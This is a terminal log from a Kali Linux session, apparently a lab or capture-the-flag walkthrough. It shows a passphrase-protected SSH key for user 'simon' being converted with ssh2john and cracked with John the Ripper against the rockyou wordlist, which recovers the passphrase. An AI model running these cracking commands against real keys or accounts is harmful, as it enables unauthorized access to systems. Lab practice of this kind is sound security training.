 ┌──(root㉿kali)-[~/Downloads]
└─# ssh -i id_rsa simon@2.0.0.20
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa':
┌──(root㉿kali)-[~/Downloads]
└─# ssh2john id_rsa > rsa_hash.txt
┌──(root㉿kali)-[~/Downloads]
└─# john rsa_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
starwars         (id_rsa)
1g 0:00:00:00 DONE (2025-04-17 21:03) 50.00g/s 33450p/s 33450c/s 33450C/s starwars
Use the "--show" option to display all of the cracked passwords reliably
Session completed.